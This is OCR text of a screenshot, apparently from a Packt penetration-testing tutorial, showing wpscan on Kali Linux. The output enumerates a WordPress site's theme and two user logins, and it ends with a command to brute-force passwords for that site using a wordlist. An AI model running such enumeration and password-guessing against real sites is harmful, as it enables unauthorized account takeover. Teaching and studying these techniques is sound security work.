 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
| Theme Name: Twenty Seventeen
| Theme URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header v
ideo and immersive featured images. With a...
| Author: the WordPress team
| Author URI: https://wordpress.org/
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Enumerating usernames ...
[+] Identified the following 2 user/s:
+----+-------+-------------+
| Id | Login | Name        |
+----+-------+-------------+
| 1  | alove | alove       |
| 2  | admin | Admin Level |
+----+-------+-------------+
[+] Finished: Mon Sep 25 22:56:31 2017
[+] Requests Done: 95
[+] Memory used: 6.391 MB
[+] Elapsed time: 00:00:15
root@Kali:~# wpscan --url www.istrepairs.com --wordlist '/root/Desktop/p
wd.txt' --username
Right Ctrl
Packt>